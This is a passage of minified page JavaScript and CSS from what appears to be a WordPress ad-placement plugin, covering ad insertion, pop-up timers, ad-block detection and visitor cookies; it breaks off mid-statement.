</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var 